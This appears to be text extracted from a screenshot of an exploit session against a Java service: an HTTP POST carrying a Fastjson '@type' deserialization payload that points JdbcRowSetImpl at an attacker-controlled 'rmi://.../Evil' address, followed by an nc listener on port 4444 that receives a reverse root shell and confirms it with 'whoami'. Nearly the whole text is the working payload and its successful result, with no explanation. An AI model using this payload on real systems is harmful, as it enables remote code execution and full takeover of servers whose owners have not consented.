 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: :8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 261
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi:// :9999/Evil",
"autoCommit":true
}
}
+
[root@VM_0_17_centos ~]# nc -nvv -lp 4444
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from .253.
Ncat: Connection from .253:36582.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@b35809c341e2:/# whoami
whoami
root
root@b35809c341e2:/#